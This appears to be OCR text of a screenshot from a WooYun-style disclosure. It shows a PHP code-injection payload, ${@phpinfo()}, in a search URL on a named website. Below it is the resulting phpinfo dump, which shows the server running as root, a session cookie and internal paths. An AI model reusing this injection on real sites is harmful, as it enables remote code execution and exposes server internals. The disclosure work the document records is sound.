 360安全浏览器 5.1 Beta版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(
请登录
网站名片 http://www.5253.com/roco/search.php?s=/module/action/param1/${@phpinfo()} th
收藏 常用 链接 扩展中心 翻译 截图 网银 游戏
phpinfo()
3DAFQjCNFeA7F9qA9QOOjKjSYPl82GSdkqxw%26cad%3Drjt&ltime=1341302453140&rtime=0
_COOKIE["PHPSESSID"] d54b886d85b9f1df028baffea9b369f8
_SERVER["SUDO_GID"] 1006
_SERVER["USER"] root
_SERVER["MAIL"] /var/mail/niuxianbin
_SERVER["HOME"] /home/niuxianbin
_SERVER["SUDO_UID"] 1004
_SERVER["LOGNAME"] root
_SERVER["USERNAME"] root
_SERVER["TERM"] vt100
_SERVER["PATH"] /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/X11R6/bin
_SERVER["LANG"] C
_SERVER["SUDO_COMMAND"] /usr/local/bin/spawn-fcgi -a 127.0.0.1 -p 10080 -C 200 -u www-data -
f /usr/local/webserver/php/bin/php-cgi
_SERVER["SHELL"] /bin/bash
_SERVER["SUDO_USER"] niuxianbin
_SERVER["PWD"] /data/www/ztadmin.5253.com
_SERVER["PHP_FCGI_CHILDREN"] 200
_SERVER["FCGI_ROLE"] RESPONDER
_SERVER["SCRIPT_FILENAME"] /data/www/www.5253.com//roco/search.php
_SERVER["QUERY_STRING"] s=/module/action/param1/${@phpinfo()}
_SERVER["REQUEST_METHOD"] GET
_SERVER["CONTENT_TYPE"] no value
_SERVER["CONTENT_LENGTH"] no value
_SERVER["SCRIPT_NAME"] /roco/search.php
_SERVER["REQUEST_URI"] /roco/search.php?s=/module/action/param1/${@phpinfo()}
_SERVER["DOCUMENT_URI"] /roco/search.php
www.wooyun.org